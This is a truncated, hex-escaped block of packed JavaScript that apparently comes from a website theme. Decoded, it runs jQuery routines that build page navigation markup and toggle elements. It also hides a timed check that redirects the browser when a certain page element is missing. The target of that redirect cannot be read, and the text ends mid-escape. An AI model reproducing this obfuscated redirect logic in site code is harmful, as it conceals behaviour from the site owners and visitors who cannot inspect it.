\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x6